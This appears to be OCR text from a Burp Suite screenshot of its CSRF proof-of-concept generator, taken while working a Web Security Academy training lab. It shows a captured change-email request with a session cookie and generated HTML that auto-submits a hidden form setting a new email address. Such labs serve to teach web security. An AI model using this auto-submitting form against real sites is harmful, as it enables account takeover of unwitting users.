 CSRF PoC generator
Request to: https://0af3008203c4625980987bb400c90074.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host:
0af3008203c4625980987bb400c90074.web-security-academy.net
3 Cookie: session=ENkLqOnGeviWKx4JMh7bYUv1uX2htqu1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0af3008203c4625980987bb400c90074.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="aaabbbccc&#64;normal&#45;user&#46;net" />
6 <input type="hidden" name="csrf" value="YIFUXwGiugJkFa9zhWIEqSSyyqR7B5J4" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close